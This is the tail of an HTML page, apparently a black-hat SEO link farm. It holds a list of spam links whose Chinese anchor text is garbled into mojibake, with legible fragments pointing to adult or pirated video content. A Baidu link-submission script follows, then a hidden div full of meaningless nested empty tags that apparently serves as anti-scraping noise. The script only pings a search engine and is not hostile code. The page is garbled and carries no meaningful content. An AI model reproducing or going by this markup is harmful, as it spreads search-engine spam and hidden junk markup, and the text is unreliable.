<a href="http://www.newmickeymouseclub.com" target="_blank">�����ٸ�av����ר��</a>|
<a href="http://www.suntapchargers.com" target="_blank">����������Ļһ��������Ƶ</a>|
<a href="http://keepkidslearning.net" target="_blank">�þù�����Ůһ����������</a>|
<a href="http://m.exkgajt.cn" target="_blank">�����պ����˸�����</a>|
<a href="http://design43.com" target="_blank">�þþ�Ʒ���޾�Ʒ�������tv</a>|
<a href="http://dwightmanor.com" target="_blank">�������ӰԺ�ֻ�����ѹۿ�</a>|
<a href="http://weiyahb.com" target="_blank">����av���˵�����</a>|
<a href="http://m.hermenworks.com" target="_blank">�������޸�����վ</a>|
<a href="http://m.xangsl.cn" target="_blank">����������������Ƶ69</a>|
<a href="http://m.akoyj.cn" target="_blank">����AV�������WWW���ֱ��</a>|
<a href="http://m.muzzlesafe.com" target="_blank">�þ����ަ�V���������Ӱ</a>|
<a href="http://www.powerplateshop.com" target="_blank">����һ���ػ�ɫaëƬ</a>|
<a href="http://realtysunshinecoast.com" target="_blank">YY6080����AV��ҹ�������</a>|
<a href="http://www.thesierrafoxtrot.com" target="_blank">������Ļ����������Ƶ��</a>|
<a href="http://m.bykig.cn" target="_blank">������ŷ����͵����������Ļ</a>|
<a href="http://m.platonicuniverse.com" target="_blank">ˮ����APP��ȫˮ�������߹ۿ�</a>|
<a href="http://www.epfwfg.cn" target="_blank">��������avһ����������</a>|
<a href="http://m.latoiledemontreal.com" target="_blank">������վɫ͵͵��������</a>|
<a href="http://m.zymli.cn" target="_blank">�����������켤��</a>|
<a href="http://www.hhdl35.com" target="_blank">chinese������xxxx��Ƶ���Ŷ�</a>|
<a href="http://www.yourseoassistant.com" target="_blank">��ƷëƬ��Ƶ���߹ۿ�</a>|
<a href="http://www.hhbwdt.cn" target="_blank">ŷ������һ������</a>|
<a href="http://www.mtqjk.cn" target="_blank">�Ʒ�˿����Ƶһ������ѧĻ</a>|
<a href="http://m.xasy-edu.com" target="_blank">����һ����Ƭ��ѹۿ�</a>|
<a href="http://www.airbaw.cn" target="_blank">�պ�������Ƶһ��</a>|
<!-- * �ٶ�������ǿ�� v2.1 * ���ܣ�����URL���� + �����Ż� + ����״̬��� -->
<script>
(function(){
    const currentUrl = location.href;
    const lastPush = localStorage.getItem('baidu_push');
    const now = Date.now();
    
    // �ų�����ҳ���24Сʱ��������ҳ��
    if(/\/admin|\/login|\/404/.test(currentUrl) || 
       (lastPush && now - JSON.parse(lastPush).timestamp < 86400000)) return;

    // ��̬�������ͽű�
    const script = document.createElement('script');
    script.src = location.protocol === 'https:' ? 
        'https://zz.bdstatic.com/linksubmit/push.js' : 
        'http://push.zhanzhang.baidu.com/push.js';
    script.async = true;
    
    script.onload = () => {
        localStorage.setItem('baidu_push', JSON.stringify({
            url: currentUrl,
            timestamp: now
        }));
    };
    
    document.head.appendChild(script);
})();
</script>
</body><div id="hh7h9" class="pl_css_ganrao" style="display: none;"><span id="hh7h9"><nobr id="hh7h9"></nobr></span><rp id="hh7h9"><form id="hh7h9"><form id="hh7h9"><listing id="hh7h9"></listing></form></form></rp><sup id="hh7h9"><ruby id="hh7h9"><strike id="hh7h9"><u id="hh7h9"></u></strike></ruby></sup><strong id="hh7h9"><legend id="hh7h9"><tt id="hh7h9"><ol id="hh7h9"></ol></tt></legend></strong><thead id="hh7h9"></thead><label id="hh7h9"></label><small id="hh7h9"></small><dfn id="hh7h9"><pre id="hh7h9"></pre></dfn><dl id="hh7h9"></dl><sup id="hh7h9"><ruby id="hh7h9"><strike id="hh7h9"><acronym id="hh7h9"></acronym></strike></ruby></sup><em id="hh7h9"></em><dfn id="hh7h9"><menuitem id="hh7h9"><style id="hh7h9"><ol id="hh7h9"></ol></style></menuitem></dfn><ol id="hh7h9"></ol><u id="hh7h9"></u><track id="hh7h9"></track><big id="hh7h9"></big><span id="hh7h9"><nobr id="hh7h9"><progress id="hh7h9"><pre id="hh7h9"></pre></progress></nobr></span><dfn id="hh7h9"><pre id="hh7h9"></pre></dfn><meter id="hh7h9"><label id="hh7h9"></label></meter><form id="hh7h9"><form id="hh7h9"><listing id="hh7h9"><pre id="hh7h9"></pre></listing></form></form><listing id="hh7h9"><meter id="hh7h9"><label id="hh7h9"><thead id="hh7h9"></thead></label></meter></listing><thead id="hh7h9"><dfn id="hh7h9"><pre id="hh7h9"><big id="hh7h9"></big></pre></dfn></thead><pre id="hh7h9"><sup id="hh7h9"><ruby id="hh7h9"><strike id="hh7h9"></strike></ruby></sup></pre><progress id="hh7h9"><strong id="hh7h9"></strong></progress><strike id="hh7h9"></strike><dfn id="hh7h9"><pre id="hh7h9"><big id="hh7h9"><label id="hh7h9"></label></big></pre></dfn><i id="hh7h9"></i><small id="hh7h9"></small><pre id="hh7h9"></pre><span id="hh7h9"></span><em id="hh7h9"><sup id="hh7h9"></sup></em><em id="hh7h9"><sup id="hh7h9"></sup></em><form id="hh7h9"><form id="hh7h9"></form></form><dfn id="hh7h9"><pre id="hh7h9"><th id="hh7h9"><big id="hh7h9"></big></th></pre></dfn><ruby id="hh7h9"><strike id="hh7h9"></strike></ruby><small id="hh7h9"><track id="hh7h9"><div id="hh7h9"><strong id="hh7h9"></strong></div></track></small><mark id="hh7h9"><i id="hh7h9"></i></mark><mark id="hh7h9"><i id="hh7h9"><sup id="hh7h9"><ruby id="hh7h9"></ruby></sup></i></mark><u id="hh7h9"><span id="hh7h9"></span></u><b id="hh7h9"><video id="hh7h9"><legend id="hh7h9"><u id="hh7h9"></u></legend></video></b><legend id="hh7h9"><optgroup id="hh7h9"></optgroup></legend><label id="hh7h9"></label><b id="hh7h9"><dl id="hh7h9"><video id="hh7h9"><u id="hh7h9"></u></video></dl></b><optgroup id="hh7h9"><dfn id="hh7h9"></dfn></optgroup><optgroup id="hh7h9"><address id="hh7h9"></address></optgroup><big id="hh7h9"></big><label id="hh7h9"></label><var id="hh7h9"><mark id="hh7h9"></mark></var><i id="hh7h9"><b id="hh7h9"><dl id="hh7h9"><legend id="hh7h9"></legend></dl></b></i><dfn id="hh7h9"><pre id="hh7h9"><big id="hh7h9"><label id="hh7h9"></label></big></pre></dfn><dfn id="hh7h9"><pre id="hh7h9"><th id="hh7h9"><big id="hh7h9"></big></th></pre></dfn><video id="hh7h9"><legend id="hh7h9"><optgroup id="hh7h9"><dfn id="hh7h9"></dfn></optgroup></legend></video><label id="hh7h9"></label><acronym id="hh7h9"><track id="hh7h9"><div id="hh7h9"><sub id="hh7h9"></sub></div></track></acronym><mark id="hh7h9"><i id="hh7h9"></i></mark><form id="hh7h9"><listing id="hh7h9"></listing></form><acronym id="hh7h9"></acronym><legend id="hh7h9"><span id="hh7h9"></span></legend><strike id="hh7h9"><small id="hh7h9"></small></strike><menuitem id="hh7h9"><style id="hh7h9"></style></menuitem><em id="hh7h9"></em><ol id="hh7h9"><rp id="hh7h9"><thead id="hh7h9"><pre id="hh7h9"></pre></thead></rp></ol><big id="hh7h9"><thead id="hh7h9"></thead></big><address id="hh7h9"><dfn id="hh7h9"></dfn></address><font id="hh7h9"><label id="hh7h9"><output id="hh7h9"><p id="hh7h9"></p></output></label></font><menuitem id="hh7h9"></menuitem><b id="hh7h9"><video id="hh7h9"></video></b><u id="hh7h9"><span id="hh7h9"></span></u><sub id="hh7h9"></sub><em id="hh7h9"></em><ins id="hh7h9"></ins><style id="hh7h9"><font id="hh7h9"><label id="hh7h9"><output id="hh7h9"></output></label></font></style><ol id="hh7h9"><rp id="hh7h9"></rp></ol><optgroup id="hh7h9"></optgroup><div id="hh7h9"></div><form id="hh7h9"></form><style id="hh7h9"><font id="hh7h9"><label id="hh7h9"><output id="hh7h9"></output></label></font></style><dfn id="hh7h9"><pre id="hh7h9"><th id="hh7h9"><big id="hh7h9"></big></th></pre></dfn><track id="hh7h9"><div id="hh7h9"><form id="hh7h9"><form id="hh7h9"></form></form></div></track><sup id="hh7h9"></sup><dfn id="hh7h9"><pre id="hh7h9"></pre></dfn><div id="hh7h9"><form id="hh7h9"></form></div><thead id="hh7h9"></thead><dfn id="hh7h9"></dfn><span id="hh7h9"><nobr id="hh7h9"><pre id="hh7h9"><font id="hh7h9"></font></pre></nobr></span><legend id="hh7h9"><tt id="hh7h9"><rp id="hh7h9"><thead id="hh7h9"></thead></rp></tt></legend><em id="hh7h9"><sup id="hh7h9"></sup></em><pre id="hh7h9"><font id="hh7h9"><output id="hh7h9"><p id="hh7h9"></p></output></font></pre><address id="hh7h9"><dfn id="hh7h9"><menuitem id="hh7h9"><style id="hh7h9"></style></menuitem></dfn></address><style id="hh7h9"><label id="hh7h9"><output id="hh7h9"><p id="hh7h9"></p></output></label></style><style id="hh7h9"><tt id="hh7h9"></tt></style><track id="hh7h9"><form id="hh7h9"><form id="hh7h9"><listing id="hh7h9"></listing></form></form></track><mark id="hh7h9"><i id="hh7h9"></i></mark><font id="hh7h9"><label id="hh7h9"></label></font><progress id="hh7h9"><pre id="hh7h9"></pre></progress><output id="hh7h9"></output><i id="hh7h9"></i><var id="hh7h9"><mark id="hh7h9"><i id="hh7h9"><em id="hh7h9"></em></i></mark></var><dfn id="hh7h9"></dfn><address id="hh7h9"><dfn id="hh7h9"></dfn></address><tt id="hh7h9"><rp id="hh7h9"><thead id="hh7h9"><form id="hh7h9"></form></thead></rp></tt><big id="hh7h9"></big><em id="hh7h9"><sup id="hh7h9"></sup></em><menuitem id="hh7h9"><style id="hh7h9"></style></menuitem><sub id="hh7h9"></sub><address id="hh7h9"><dfn id="hh7h9"></dfn></address><address id="hh7h9"><dfn id="hh7h9"></dfn></address><form id="hh7h9"></form><var id="hh7h9"><mark id="hh7h9"></mark></var><meter id="hh7h9"><label id="hh7h9"></label></meter><pre id="hh7h9"><th id="hh7h9"></th></pre><style id="hh7h9"><tt id="hh7h9"></tt></style><menuitem id="hh7h9"></menuitem><small id="hh7h9"><acronym id="hh7h9"></acronym></small><tt id="hh7h9"><ol id="hh7h9"><rp id="hh7h9"><thead id="hh7h9"></thead></rp></ol></tt><div id="hh7h9"></div><sup id="hh7h9"><strike id="hh7h9"><small id="hh7h9"><acronym id="hh7h9"></acronym></small></strike></sup><var id="hh7h9"><i id="hh7h9"><em id="hh7h9"><sup id="hh7h9"></sup></em></i></var><ruby id="hh7h9"><strike id="hh7h9"></strike></ruby><pre id="hh7h9"><em id="hh7h9"></em></pre><tt id="hh7h9"><ol id="hh7h9"><rp id="hh7h9"><thead id="hh7h9"></thead></rp></ol></tt><dfn id="hh7h9"><pre id="hh7h9"><th id="hh7h9"><big id="hh7h9"></big></th></pre></dfn><menuitem id="hh7h9"><style id="hh7h9"><tt id="hh7h9"><ol id="hh7h9"></ol></tt></style></menuitem><dfn id="hh7h9"><pre id="hh7h9"></pre></dfn><form id="hh7h9"></form><label id="hh7h9"></label><optgroup id="hh7h9"></optgroup><thead id="hh7h9"><form id="hh7h9"><form id="hh7h9"><listing id="hh7h9"></listing></form></form></thead><form id="hh7h9"><form id="hh7h9"><listing id="hh7h9"><meter id="hh7h9"></meter></listing></form></form><ruby id="hh7h9"></ruby><listing id="hh7h9"><label id="hh7h9"></label></listing><div id="hh7h9"><form id="hh7h9"></form></div><meter id="hh7h9"><pre id="hh7h9"></pre></meter><div id="hh7h9"></div><ol id="hh7h9"></ol><font id="hh7h9"><label id="hh7h9"><output id="hh7h9"><p id="hh7h9"></p></output></label></font><video id="hh7h9"><optgroup id="hh7h9"><address id="hh7h9"><dfn id="hh7h9"></dfn></address></optgroup></video><dfn id="hh7h9"><menuitem id="hh7h9"></menuitem></dfn><label id="hh7h9"></label><ins id="hh7h9"><small id="hh7h9"><acronym id="hh7h9"><track id="hh7h9"></track></acronym></small></ins><strong id="hh7h9"><var id="hh7h9"></var></strong><meter id="hh7h9"></meter><ol id="hh7h9"><rp id="hh7h9"><thead id="hh7h9"><form id="hh7h9"></form></thead></rp></ol><listing id="hh7h9"></listing><tt id="hh7h9"><ol id="hh7h9"></ol></tt><strong id="hh7h9"><ins id="hh7h9"></ins></strong><pre id="hh7h9"><th id="hh7h9"></th></pre><form id="hh7h9"><listing id="hh7h9"></listing></form><div id="hh7h9"><form id="hh7h9"><form id="hh7h9"><listing id="hh7h9"></listing></form></form></div><em id="hh7h9"></em></div></html>
